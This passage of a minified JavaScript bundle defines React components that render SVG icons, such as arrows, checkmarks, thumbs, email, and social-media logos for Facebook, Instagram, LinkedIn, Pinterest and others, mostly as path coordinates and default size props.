11.6655 16.3677 11.0972 16.7155L6 19.8355V4.71834Z",stroke:"#626262",strokeWidth:"2"})))}a.defaultProps={width:"24",height:"24",viewBox:"0 0 24 24",fill:"none"},e.exports=a,a.default=a},2154:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M374 243.082l-211.818-211.542c-2.727-2.724-6.818-4.54-10.455-4.54-3.636 0-7.727 1.816-10.455 4.54l-22.727 22.698c-2.727 2.724-4.545 6.809-4.545 10.441 0 3.632 1.818 7.717 4.545 10.441l178.637 178.404-178.637 178.404c-2.727 2.724-4.545 6.809-4.545 10.441 0 4.086 1.818 7.717 4.545 10.441l22.727 22.698c2.727 2.724 6.818 4.54 10.455 4.54 3.636 0 7.727-1.816 10.455-4.54l211.818-211.542c2.727-2.724 4.545-6.809 4.545-10.441 0-3.632-1.818-7.717-4.545-10.441z"}))}a.defaultProps={role:"img",height:"14px",viewBox:"0 0 512 512"},e.exports=a,a.default=a},60704:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("g",{id:"Page-1",stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd"},n.createElement("path",{d:"M20.8802625,10.013175 L12.8342625,18.019425 L9.8867625,15.032175 C9.5282625,14.63355 8.8907625,14.63355 8.4925125,15.032175 C8.0942625,15.390675 8.0942625,16.0278 8.4925125,16.42605 L12.1570125,20.130675 C12.3561375,20.289675 12.5950125,20.4093 12.8740125,20.4093 C13.1530125,20.4093 13.3918875,20.3298 13.5910125,20.130675 L22.3540125,11.407425 C22.7522625,11.048925 22.7522625,10.411425 22.3540125,10.013175 C21.9557625,9.614925 21.3182625,9.614925 20.8802625,10.013175",id:"Fill-1",fill:"#FFFFFF"})))}a.defaultProps={width:"30px",height:"30px",viewBox:"0 0 30 30",version:"1.1"},e.exports=a,a.default=a},70054:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M4.14416 8.99872C4.4693 9.02233 4.69656 8.71444 4.78158 8.38692C4.84734 8.13361 4.9465 7.82647 5.08999 7.54499C5.37849 6.97899 6.2732 5.61659 6.44775 5.35205C6.46775 5.32174 6.48548 5.29068 6.502 5.25818C6.58665 5.09164 6.67846 4.9458 6.96266 4.84121L7.41877 4.73688C7.73665 4.65723 8 4.41244 8 3.86001L7.95043 1.73227C7.95043 1.40832 7.73478 1.1315 7.43495 1.04475C7.34624 1.01909 7.259 0.981324 7.19453 0.912907C6.8596 0.557483 6.35065 0.360408 5.91947 0.247445C5.42972 0.132561 5.02525 0.0956268 4.03191 0.0302439C2.94096 -0.0415659 1.97953 0.0380783 1.8192 0.0302439C1.46813 0.0130854 1.05049 -0.0248928 0.785142 0.474561C0.6717 0.688087 0.4402 1.21051 0.560328 1.33222C0.63842 1.41134 0.614841 1.48311 0.502961 1.48311C0.320245 1.48311 0.112237 2.62998 0.234268 2.75496C0.3174 2.84009 0.305494 2.89399 0.21305 2.93213C0.0772109 2.98816 -0.00631523 4.18702 0.111194 4.27484C0.228702 4.36265 0.234047 4.41302 0.111194 4.4856C-0.0279942 4.56784 -0.045867 5.47457 0.111194 5.72926C0.278545 6.00063 0.426892 6.10068 0.991523 6.10068C0.991523 6.10068 1.68736 6.12281 2.3993 6.10068C3.11125 6.07855 3.78766 6.01081 3.78766 6.01081C2.75721 8.19635 3.40088 8.94476 4.14416 8.99872Z",fill:"#626262"}))}a.defaultProps={width:"8",height:"9",viewBox:"0 0 8 9",fill:"none"},e.exports=a,a.default=a},16580:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M3.85584 0.00127503C3.5307 -0.0223294 3.30344 0.285559 3.21842 0.613083C3.15266 0.86639 3.0535 1.17353 2.91001 1.45501C2.62151 2.02101 1.7268 3.38341 1.55225 3.64795C1.53225 3.67826 1.51452 3.70932 1.498 3.74182C1.41335 3.90836 1.32154 4.0542 1.03734 4.15879L0.581231 4.26312C0.263346 4.34277 0 4.58756 0 5.13999L0.049568 7.26773C0.049568 7.59168 0.265215 7.8685 0.565054 7.95525C0.653759 7.98091 0.740999 8.01868 0.805472 8.08709C1.1404 8.44252 1.64935 8.63959 2.08053 8.75255C2.57028 8.86744 2.97475 8.90437 3.96809 8.96976C5.05904 9.04157 6.02047 8.96192 6.1808 8.96976C6.53187 8.98691 6.94951 9.02489 7.21486 8.52544C7.3283 8.31191 7.5598 7.78949 7.43967 7.66778C7.36158 7.58866 7.38516 7.51689 7.49704 7.51689C7.67975 7.51689 7.88776 6.37002 7.76573 6.24504C7.6826 6.15991 7.69451 6.10601 7.78695 6.06787C7.92279 6.01184 8.00632 4.81298 7.88881 4.72516C7.7713 4.63735 7.76595 4.58698 7.88881 4.5144C8.02799 4.43216 8.04587 3.52543 7.88881 3.27074C7.72145 2.99937 7.57311 2.89932 7.00848 2.89932C7.00848 2.89932 6.31264 2.87719 5.6007 2.89932C4.88875 2.92145 4.21234 2.98919 4.21234 2.98919C5.24279 0.803649 4.59912 0.0552369 3.85584 0.00127503Z",fill:"#626262"}))}a.defaultProps={width:"8",height:"9",viewBox:"0 0 8 9",fill:"none"},e.exports=a,a.default=a},58879:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,[n.createElement("path",{d:"M9.7082 2.58331C9.7082 1.70887 8.99933 1 8.12489 1H2.58331C1.70887 1 1 1.70887 1 2.58331L1 5.74992C1 6.62436 1.70887 7.33323 2.58331 7.33323H3.37496V9.51027L6.9374 7.33323H8.12489C8.99933 7.33323 9.7082 6.62436 9.7082 5.74992C9.7082 4.69438 9.7082 3.63884 9.7082 2.58331Z",stroke:"#059475",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round",key:0}),n.createElement("path",{d:"M7.2918 6.2293C7.2918 5.35487 8.00067 4.646 8.87511 4.646H14.4167C15.2911 4.646 16 5.35487 16 6.2293L16 9.39592C16 10.2704 15.2911 10.9792 14.4167 10.9792H13.625V13.1563L10.0626 10.9792H8.87511C8.00067 10.9792 7.2918 10.2704 7.2918 9.39592C7.2918 8.34038 7.2918 7.28484 7.2918 6.2293Z",fill:"#059475",key:1}),n.createElement("path",{d:"M7.2918 6.2293C7.2918 5.35487 8.00067 4.646 8.87511 4.646H14.4167C15.2911 4.646 16 5.35487 16 6.2293L16 9.39592C16 10.2704 15.2911 10.9792 14.4167 10.9792H13.625V13.1563L10.0626 10.9792H8.87511C8.00067 10.9792 7.2918 10.2704 7.2918 9.39592C7.2918 8.34038 7.2918 7.28484 7.2918 6.2293Z",stroke:"#059475",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round",key:2})])}a.defaultProps={width:"17",height:"15",viewBox:"0 0 17 15",fill:"none"},e.exports=a,a.default=a},33480:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M4.125 1.25H11M4.125 5H11M4.125 8.75H11M1 1.25H1.3125M1 5H1.3125M1 8.75H1.3125",stroke:"#F83371",strokeWidth:"2",strokeLinecap:"square"}))}a.defaultProps={width:"12",height:"10",viewBox:"0 0 12 10",fill:"none"},e.exports=a,a.default=a},54276:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M1 4.68182L4.88235 8.5L12 1.5",stroke:"#921D9B",strokeWidth:"2"}))}a.defaultProps={width:"13",height:"10",viewBox:"0 0 13 10",fill:"none"},e.exports=a,a.default=a},91047:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("g",{id:"Icons/Buttons",stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd"},n.createElement("g",{id:"Social-Icons-Life",transform:"translate(-23.000000, -185.000000)",fill:"#171D67"},n.createElement("g",{id:"icon_comment",transform:"translate(23.000000, 185.000000)"},n.createElement("path",{d:"M15.5268571,12.985525 C15.5778462,12.731775 15.4758681,12.4614 15.255033,12.326125 C14.8472967,12.055575 14.5415385,11.7005 14.3207033,11.22695 C15.357011,10.00965 15.9345934,8.521625 15.9345934,7 C15.9345934,3.12795 12.3671209,0 7.9672967,0 C3.56747253,0 0,3.12795 0,7 C0,10.871875 3.56747253,14 7.9672967,14 C9.41134066,14 10.8212747,13.661725 12.0613626,13.002325 C12.706989,13.3406 13.4373626,13.50965 14.2357802,13.50965 C14.5076044,13.50965 14.7623736,13.492675 15.0002637,13.4589 C15.255033,13.425125 15.4758681,13.2391 15.5268571,12.985525 Z",id:"Fill-1"})))))}a.defaultProps={className:"social-icon_svg",width:"16px",height:"14px",viewBox:"0 0 16 14",version:"1.1"},e.exports=a,a.default=a},41939:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("g",{id:"email"},n.createElement("path",{id:"Union",d:"M3.50001 7.85715V7.85714C3.50001 7.09277 4.09666 6.5 4.80001 6.5H19.2C19.9034 6.5 20.5 7.09277 20.5 7.85714L20.5 8.65039L12.2123 12.5371C12.0778 12.6002 11.9222 12.6002 11.7877 12.5371L3.5 8.6504L3.50001 7.85715ZM12.6287 15.1713C14.5258 14.2937 16.4175 13.4022 18.3072 12.5116C19.0383 12.1671 19.7692 11.8226 20.5 11.4792V17.1429C20.5 17.9072 19.9034 18.5 19.2 18.5H4.80001C4.09666 18.5 3.50001 17.9072 3.50001 17.1429V11.4792C4.23079 11.8226 4.96165 12.167 5.69281 12.5116C7.58253 13.4021 9.47421 14.2936 11.3713 15.1712C11.7701 15.3557 12.2298 15.3558 12.6287 15.1713Z",fill:"#626262",stroke:"#626262"})))}a.defaultProps={width:"24",height:"24",viewBox:"0 0 24 24",fill:"none"},e.exports=a,a.default=a},90501:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M27 16.0672C27 9.95496 22.0751 5 16 5C9.92486 5 5 9.95496 5 16.0672C5 21.5912 9.02254 26.1697 14.2813 27V19.2663H11.4883V16.0672H14.2813V13.629C14.2813 10.8553 15.9235 9.32313 18.4361 9.32313C19.6396 9.32313 20.8984 9.53929 20.8984 9.53929V12.2629H19.5114C18.1449 12.2629 17.7188 13.116 17.7188 13.9912V16.0672H20.7695L20.2818 19.2663H17.7188V27C22.9775 26.1697 27 21.5912 27 16.0672Z"}))}a.defaultProps={className:"social-icon_svg",width:"22",height:"22",viewBox:"5 5 22 22",fill:"black"},e.exports=a,a.default=a},1480:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("g",{id:"Icons/Buttons",stroke:"none",strokeWidth:"1"},n.createElement("g",{id:"Social-Icons-Life",transform:"translate(-24.000000, -263.000000)"},n.createElement("polygon",{id:"icon_flipboard",points:"24 279 29.4857143 279 29.4857143 273.514286 34.5142857 273.514286 34.5142857 268.485714 40 268.485714 40 263 24 263"}))))}a.defaultProps={width:"16px",height:"16px",viewBox:"0 0 16 16",version:"1.1"},e.exports=a,a.default=a},4462:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M.553 64h127.856c42.619 0 101.233 0 143.852 15.032 37.295 15.053 47.944 60.252 42.619 95.395 0 35.165-31.948 60.253-69.243 65.27 15.995 5.038 31.97 10.056 47.944 20.091 47.923 30.126 58.593 100.413 31.948 145.612-21.319 45.199-74.588 60.252-127.856 60.252h-197.12v-401.653zm399.565 0h106.557l-.021 266.097h-106.536v-266.097zm-293.028 75.305l.021 75.306s58.594 0 69.243-5.018c37.273-5.018 37.273-55.235 5.324-65.27-15.974-5.018-74.588-5.018-74.588-5.018zm0 155.648v85.36h58.635c21.319 0 42.618 0 53.268-20.091 15.975-25.108 5.305-55.234-26.644-60.252-26.645-5.018-85.259-5.018-85.259-5.018zm346.297 60.252c32.358 0 58.613 24.74 58.613 55.234 0 30.495-26.255 55.234-58.613 55.234-32.358 0-58.614-24.739-58.614-55.234 0-30.494 26.256-55.234 58.614-55.234z"}))}a.defaultProps={version:"1.1",id:"Layer_1",x:"0px",y:"0px",width:"20px",height:"20px",viewBox:"0 0 512 512",xmlSpace:"preserve"},e.exports=a,a.default=a},50319:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("g",{id:"Icons/Buttons",stroke:"none",strokeWidth:"1"},n.createElement("g",{id:"Social-Icons-Life",transform:"translate(-22.000000, -304.000000)"},n.createElement("g",{id:"icon_instagram_solid",transform:"translate(22.000000, 304.000000)"},[n.createElement("path",{d:"M8.58821833,0.731001927 C8.88033566,0.730538704 9.20628191,0.731001927 9.57245715,0.731001927 C12.5018591,0.731001927 12.8490627,0.741656038 14.0058748,0.794926596 C15.0756002,0.844491376 15.6561777,1.02561127 16.0429246,1.17777978 C16.5549299,1.37928145 16.9199623,1.62015702 17.3037377,2.0092637 C17.6877417,2.39837038 17.9254584,2.76894818 18.1247748,3.28775709 C18.2749478,3.67917988 18.4539211,4.26747213 18.5026073,5.35141217 C18.5551793,6.52336444 18.566608,6.87541334 18.566608,9.8423518 C18.566608,12.8092903 18.5551793,13.1613392 18.5026073,14.3332914 C18.4536925,15.4172315 18.2749478,16.0055237 18.1247748,16.3969465 C17.9259156,16.9157554 17.6877417,17.2851752 17.3037377,17.6740502 C16.9197337,18.0631569 16.5551585,18.3040325 16.0429246,18.5055342 C15.6566348,18.6583975 15.0756002,18.8390542 14.0058748,18.8886189 C12.8492913,18.9418895 12.5018591,18.9534701 9.57245715,18.9534701 C6.64282664,18.9534701 6.29562302,18.9418895 5.13903954,18.8886189 C4.06931411,18.8385909 3.48873664,18.657471 3.10176118,18.5053025 C2.58975585,18.3038009 2.22403775,18.0629253 1.84003375,17.6738186 C1.45602975,17.2847119 1.21831299,16.9150606 1.01899663,16.3960201 C0.868823634,16.0045973 0.689850341,15.416305 0.641164119,14.332365 C0.588592143,13.1604127 0.578077748,12.8083638 0.578077748,9.83957246 C0.578077748,6.87078112 0.588592143,6.52058511 0.641164119,5.34863284 C0.690078915,4.26469279 0.868823634,3.67640055 1.01899663,3.28451453 C1.21785584,2.76570562 1.45602975,2.39512783 1.84003375,2.00602115 C2.22403775,1.61691446 2.58975585,1.3760389 3.10176118,1.174074 C3.48850806,1.02121066 4.06931411,0.840553987 5.13903954,0.790757596 C6.15116437,0.744435372 6.54339703,0.730538704 8.58821833,0.728222593 L8.58821833,0.731001927 Z M15.4289753,2.57694256 C14.7021106,2.57694256 14.1123902,3.17380442 14.1123902,3.91055939 C14.1123902,4.64708275 14.7021106,5.24463944 15.4289753,5.24463944 C16.15584,5.24463944 16.7455604,4.64708275 16.7455604,3.91055939 C16.7455604,3.17403603 16.15584,2.57647934 15.4289753,2.57647934 L15.4289753,2.57694256 Z M9.57245715,4.1356854 C6.46088188,4.1356854 3.93811275,6.69197734 3.93811275,9.84489952 C3.93811275,12.9978217 6.46088188,15.5529556 9.57245715,15.5529556 C12.6840324,15.5529556 15.2058873,12.9978217 15.2058873,9.84489952 C15.2058873,6.69197734 12.6838038,4.1356854 9.57222858,4.1356854 L9.57245715,4.1356854 Z",id:"Combined-Shape",key:0}),n.createElement("path",{d:"M9.57245715,6.13912159 C11.5921353,6.13912159 13.2296381,7.79815205 13.2296381,9.84489952 C13.2296381,11.8914154 11.5921353,13.5506774 9.57245715,13.5506774 C7.5525504,13.5506774 5.9152762,11.8914154 5.9152762,9.84489952 C5.9152762,7.79815205 7.5525504,6.13912159 9.57245715,6.13912159 L9.57245715,6.13912159 Z",id:"Shape",key:1})]))))}a.defaultProps={width:"19px",height:"19px",viewBox:"0 0 19 19",version:"1.1"},e.exports=a,a.default=a},87548:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M394.465 24.371v222.658s2.355 76.329-44.851 154.215c-36.209 59.74-80.999 95.395-99.881 108.79-5.734 4.096-13.005.573-13.005.573l-76.759-82.944s-6.247-7.926 1.167-13.926c15.114-12.247 47.452-39.895 63.386-66.766 25.559-43.069 22.835-70.41 22.835-70.41h-105.431c-24.412 0-24.412-24.412-24.412-24.412v-224.604c0-27.546 24.412-27.546 24.412-27.546h228.188c24.392 0 24.351 24.412 24.351 24.371z"}))}a.defaultProps={viewBox:"0 0 512 512",width:"18px",height:"18px"},e.exports=a,a.default=a},56214:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,[n.createElement("path",{d:"M255,0 C114.166442,0 0,90.0174519 0,201.057692 C0,272.847548 47.7291346,335.839904 119.526346,371.409952 C115.620433,384.880817 94.4260096,458.070721 93.5825481,463.820481 C93.5825481,463.820481 93.075,468.140769 95.8726442,469.788462 C98.6702885,471.436154 101.960769,470.15625 101.960769,470.15625 C109.983462,469.035721 194.994087,409.321587 209.708077,398.952404 C224.407356,401.034087 239.543077,402.115385 255,402.115385 C395.833558,402.115385 510,312.100385 510,201.057692 C510,90.0174519 395.833558,0 255,0 Z",key:0}),n.createElement("path",{d:"M114.014423,268.792067 C105.90101,268.792067 99.3028846,262.490625 99.3028846,254.742548 L99.3028846,167.34375 L76.3479808,167.34375 C68.3865865,167.34375 61.9110577,160.880481 61.9110577,152.938702 C61.9110577,144.996923 68.3890385,138.533654 76.3479808,138.533654 L151.680865,138.533654 C159.64226,138.533654 166.117788,144.996923 166.117788,152.938702 C166.117788,160.880481 159.639808,167.34375 151.680865,167.34375 L128.725962,167.34375 L128.725962,254.742548 C128.725962,262.490625 122.127837,268.792067 114.014423,268.792067 Z M243.015,268.600829 C236.880288,268.600829 232.187308,266.109663 230.772548,262.103221 L223.487885,243.032163 L178.6275,243.029712 L171.337933,262.113029 C169.928077,266.112115 165.237548,268.600829 159.102837,268.600829 C155.875936,268.604122 152.686254,267.911658 149.751202,266.570625 C145.695721,264.699808 141.797163,259.555673 146.264567,245.68024 L181.454567,153.056394 C183.933462,146.012019 191.463317,138.754327 201.045433,138.536106 C210.654519,138.751875 218.184375,146.012019 220.668173,153.071106 L255.843462,245.653269 C260.320673,259.560577 256.422115,264.707163 252.366635,266.573077 C249.430883,267.911728 246.241549,268.60328 243.015,268.600829 C243.012548,268.600829 243.015,268.600829 243.015,268.600829 L243.015,268.600829 Z M215.752067,216.973125 L201.057692,175.229135 L186.363317,216.973125 L215.752067,216.973125 L215.752067,216.973125 Z M279.519231,266.646635 C271.744183,266.646635 265.420673,260.595288 265.420673,253.161058 L265.420673,153.245192 C265.420673,145.131779 272.158558,138.533654 280.438702,138.533654 C288.718846,138.533654 295.456731,145.131779 295.456731,153.245192 L295.456731,239.675481 L326.71875,239.675481 C334.493798,239.675481 340.817308,245.726827 340.817308,253.161058 C340.817308,260.595288 334.493798,266.646635 326.71875,266.646635 L279.519231,266.646635 Z M361.251635,268.600817 C353.138221,268.600817 346.540096,262.002692 346.540096,253.889279 L346.540096,153.245192 C346.540096,145.131779 353.138221,138.533654 361.251635,138.533654 C369.365048,138.533654 375.963173,145.131779 375.963173,153.245192 L375.963173,184.865192 L417.008365,143.82 C419.119471,141.708894 422.020096,140.546683 425.168365,140.546683 C428.841346,140.546683 432.529038,142.130625 435.292356,144.89149 C437.869327,147.46601 439.406683,150.778558 439.617548,154.218606 C439.830865,157.688077 438.67601,160.868221 436.371202,163.175481 L402.846058,196.695721 L439.05851,244.670048 C441.420179,247.778809 442.437547,251.704329 441.883125,255.568846 C441.353417,259.435772 439.297826,262.929746 436.175048,265.271106 C433.630998,267.204831 430.521589,268.248193 427.326058,268.240385 C422.703736,268.261896 418.344413,266.092694 415.57399,262.392548 L381.072981,216.678894 L375.968077,221.783798 L375.968077,253.881923 C375.958622,262.006067 369.375777,268.590009 361.251635,268.600817 L361.251635,268.600817 Z",fill:"#FFFFFF",key:1})])}a.defaultProps={viewBox:"0 0 510 472",version:"1.1",id:"Layer_1",x:"0px",y:"0px",width:"20px",height:"20px",xmlSpace:"preserve"},e.exports=a,a.default=a},46187:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M256 19.047c141.169 0 256 90.522 256 201.789 0 44.544-17.776 84.644-54.907 124.211-53.657 60.048-173.752 133.182-201.093 144.384-27.3 11.183-23.307-7.086-22.159-13.373.655-3.789 3.604-21.34 3.604-21.34.881-6.369 1.761-16.18-.819-22.467-2.867-6.922-14.192-10.526-22.549-12.268-123.003-15.831-214.077-99.431-214.077-199.147 0-111.268 114.852-201.789 256-201.789zm-105.186 270.336c7.537 0 13.66-5.939 13.681-13.313 0-7.312-6.144-13.291-13.681-13.291h-38.154v-87.409c0-7.312-6.144-13.291-13.681-13.291-7.557 0-13.681 5.979-13.681 13.291v100.68c0 7.353 6.145 13.333 13.681 13.333h51.835zm53.597-13.292v-100.659c0-7.312-6.145-13.291-13.681-13.291-7.537 0-13.681 5.979-13.681 13.291v100.659c0 7.353 6.164 13.333 13.681 13.333 7.557 0 13.681-6.001 13.681-13.333zm124.784 0h.021v-100.598c0-7.312-6.144-13.292-13.681-13.292-7.557 0-13.701 5.98-13.701 13.292v62.3l-53.084-70.287c-2.601-3.358-6.656-5.325-10.957-5.325-1.475 0-2.929.226-4.321.677-5.611 1.802-9.359 6.86-9.359 12.574v100.659c0 7.353 6.145 13.333 13.681 13.333 7.558 0 13.701-6.001 13.701-13.333v-62.238l53.084 70.226c2.581 3.358 6.615 5.325 10.916 5.325 1.475 0 2.929-.226 4.321-.677 5.632-1.822 9.38-6.86 9.38-12.636zm83.846-63.57h-38.195v-23.757h38.195c7.495 0 13.619-6 13.619-13.332 0-7.312-6.104-13.291-13.619-13.291h-51.876c-7.496 0-13.619 5.979-13.619 13.291v100.701c0 7.353 6.103 13.332 13.619 13.332h51.876c7.495 0 13.619-6 13.619-13.332 0-7.312-6.104-13.292-13.619-13.292h-38.195v-23.756h38.195c7.495 0 13.619-5.98 13.619-13.292 0-7.353-6.104-13.292-13.619-13.292v.021z"}))}a.defaultProps={width:"24px",height:"24px",viewBox:"0 0 512 512"},e.exports=a,a.default=a},60923:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("g",{id:"Icons/Buttons",stroke:"none",strokeWidth:"1"},n.createElement("g",{id:"Social-Icons-Life",transform:"translate(-23.000000, -347.000000)"},n.createElement("g",{id:"icon_linkedin",transform:"translate(23.000000, 347.000000)"},n.createElement("path",{d:"M16.7035728,9.78582524 L16.7035728,15.9612427 L13.1234563,15.9612427 L13.1234563,10.1994175 C13.1234563,8.752 12.6056311,7.76419417 11.3097476,7.76419417 C10.3205049,7.76419417 9.73180583,8.42990291 9.47281553,9.07386408 C9.37836893,9.30407767 9.35405825,9.62450485 9.35405825,9.94675728 L9.35405825,15.9612427 L5.77273786,15.9612427 C5.77273786,15.9612427 5.82097087,6.20260194 5.77273786,5.19153398 L9.35370874,5.19153398 L9.35370874,6.71809709 C9.3464466,6.72951456 9.33700971,6.74182524 9.33017476,6.7528932 L9.35370874,6.7528932 L9.35370874,6.71809709 C9.82947573,5.98532039 10.6791456,4.93852427 12.5809709,4.93852427 C14.9372039,4.93852427 16.7035728,6.47778641 16.7035728,9.78582524 Z M2.02652427,4.31654712e-13 C0.801359223,4.31654712e-13 1.77635684e-14,0.80361165 1.77635684e-14,1.86038835 C1.77635684e-14,2.89413592 0.778174757,3.72213592 1.97899029,3.72213592 L2.00291262,3.72213592 C3.25180583,3.72213592 4.02850485,2.89429126 4.02850485,1.86038835 C4.00497087,0.80361165 3.25180583,4.31654712e-13 2.02652427,4.31654712e-13 Z M0.212699029,15.9612427 L3.79266019,15.9612427 L3.79266019,5.19153398 L0.212699029,5.19153398 L0.212699029,15.9612427 Z",id:"LinkedIn"})))))}a.defaultProps={width:"17px",height:"16px",viewBox:"0 0 17 16",version:"1.1"},e.exports=a,a.default=a},5054:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M254.423 0c-140.498 0-254.423 106.203-254.423 237.032 0 74.597 36.985 141.124 94.817 184.579v90.389l86.608-47.884c23.073 6.47 47.56 9.947 72.997 9.947 140.476 0 254.424-106.202 254.424-237.031s-113.948-237.032-254.424-237.032zm25.275 319.212l-64.788-69.542-126.423 69.542 139.061-148.545 66.365 69.542 124.847-69.542z"}))}a.defaultProps={height:"16px",width:"16px",viewBox:"0 0 512 512"},e.exports=a,a.default=a},93141:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,[n.createElement("defs",{key:0},n.createElement("polygon",{id:"path-1",points:"4.47761199e-05 19.8723881 19.8723881 19.8723881 19.8723881 1.49253731e-05 4.47761199e-05 1.49253731e-05"})),n.createElement("g",{id:"Icons/Buttons",stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd",key:1},n.createElement("g",{id:"Social-Icons-Life",transform:"translate(-22.000000, -103.000000)"},n.createElement("g",{id:"icon_pinterest",transform:"translate(22.000000, 103.000000)"},[n.createElement("mask",{id:"mask-2",fill:"white",key:0},n.createElement("use",{xlinkHref:"#path-1"})),n.createElement("g",{id:"Clip-2",key:1}),n.createElement("path",{d:"M9.93616418,1.49253731e-05 C4.44855224,1.49253731e-05 4.47761199e-05,4.44867164 4.47761199e-05,9.93613433 C4.47761199e-05,14.1455373 2.61885075,17.7410597 6.3151194,19.1888209 C6.22825373,18.4025522 6.14989552,17.1967313 6.34959701,16.3385224 C6.53019403,15.563 7.5148209,11.3995672 7.5148209,11.3995672 C7.5148209,11.3995672 7.21750746,10.8043433 7.21750746,9.92434328 C7.21750746,8.54270149 8.01840299,7.51120896 9.01541791,7.51120896 C9.8631791,7.51120896 10.2727313,8.14777612 10.2727313,8.91091045 C10.2727313,9.76344776 9.72989552,11.0379254 9.44974627,12.2192687 C9.21556716,13.2082239 9.94571642,14.0146418 10.9210896,14.0146418 C12.687209,14.0146418 14.0446716,12.1525522 14.0446716,9.46464179 C14.0446716,7.08568657 12.3351194,5.42225373 9.89422388,5.42225373 C7.0670597,5.42225373 5.40765672,7.54285075 5.40765672,9.73434328 C5.40765672,10.5882239 5.73661194,11.5040448 6.1470597,12.001806 C6.22825373,12.1001642 6.24019403,12.1864328 6.21601493,12.2867313 C6.14049254,12.6006119 5.9728806,13.2755373 5.94004478,13.413597 C5.89661194,13.5955373 5.79601493,13.6340448 5.60780597,13.5465821 C4.36661194,12.9688209 3.59079104,11.1544925 3.59079104,9.6971791 C3.59079104,6.56285075 5.86810448,3.68434328 10.1560149,3.68434328 C13.6028806,3.68434328 16.2815373,6.14061194 16.2815373,9.423 C16.2815373,12.8474776 14.1224328,15.6032985 11.1255672,15.6032985 C10.1187015,15.6032985 9.17213433,15.0803134 8.84810448,14.462403 C8.84810448,14.462403 8.35004478,16.3595672 8.22914925,16.8244925 C8.0048209,17.6874776 7.39929851,18.7694179 6.99422388,19.4292687 C7.92392537,19.7170299 8.91183582,19.872403 9.93616418,19.872403 C15.4237761,19.872403 19.8724328,15.4237463 19.8724328,9.93613433 C19.8724328,4.44867164 15.4237761,1.49253731e-05 9.93616418,1.49253731e-05",id:"Fill-1",fill:"#171D67",mask:"url(#mask-2)",key:2})])))])}a.defaultProps={width:"20px",height:"20px",viewBox:"0 0 20 20",version:"1.1"},e.exports=a,a.default=a},45411:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("g",{id:"Icons/Buttons",stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd"},n.createElement("g",{id:"Social-Icons-Life",transform:"translate(-17.000000, -378.000000)",fill:"#171D67"},n.createElement("g",{id:"icon_podcast",transform:"translate(17.000000, 378.000000)"},n.createElement("g",{id:"Group-3"},[n.createElement("g",{id:"Group",key:0},[n.createElement("path",{d:"M23.9534368,24.4253203 C26.4460017,22.0567905 28,18.7098731 28,15 C28,7.82029825 22.1797017,2 15,2 C7.82029825,2 2,7.82029825 2,15 C2,18.7098731 3.55399832,22.0567905 6.04656316,24.4253203 C6.01577318,24.7786605 6,25.1371813 6,25.5 C6,26.0356808 6.03438364,26.5619924 6.10071658,27.0760948 C2.40015035,24.3444713 0,19.9525282 0,15 C0,6.71572875 6.71572875,0 15,0 C23.2842712,0 30,6.71572875 30,15 C30,19.9525282 27.5998497,24.3444713 23.8992834,27.0760948 C23.9656164,26.5619924 24,26.0356808 24,25.5 C24,25.1371813 23.9842268,24.7786605 23.9534368,24.4253203 Z",id:"Combined-Shape",key:0}),n.createElement("path",{d:"M7.4148248,19.8461538 C6.5192259,18.4472762 6,16.784274 6,15 C6,10.0294373 10.0294373,6 15,6 C19.9705627,6 24,10.0294373 24,15 C24,16.784274 23.4807741,18.4472762 22.5851752,19.8461538 C22.2212598,19.1830013 21.7952013,18.5707267 21.3165839,18.0205114 C21.7546572,17.106052 22,16.0816774 22,15 C22,11.1340068 18.8659932,8 15,8 C11.1340068,8 8,11.1340068 8,15 C8,16.0816774 8.24534278,17.106052 8.6834161,18.0205114 C8.2047987,18.5707267 7.77874024,19.1830013 7.4148248,19.8461538 Z",id:"Combined-Shape",key:1})]),n.createElement("path",{d:"M19.4101025,24.3972416 C19.4101025,26.7974467 17.4457677,28.7612509 15.0449139,28.7612509 C12.6440602,28.7612509 10.6797253,26.7974467 10.6797253,24.3972416 C10.6797253,23.8361547 10.2432065,23.3997538 9.68196792,23.3997538 C9.12072939,23.3997538 8.68421053,23.8361547 8.68421053,24.3972416 C8.68421053,27.5764223 11.0227044,30.2574826 14.1718762,30.6935718 L14.1718762,35.4942937 C14.1718762,35.9618661 14.5460352,36.335924 15.013734,36.335924 C15.4814328,36.335924 15.85528,35.9306946 15.85528,35.4942937 L15.85528,30.662712 C19.0047636,30.2259994 21.3744374,27.5764223 21.3744374,24.3660701 C21.4056173,23.8361547 20.9690985,23.3997538 20.4078599,23.3997538 C19.8466214,23.3997538 19.4101025,23.8361547 19.4101025,24.3972416 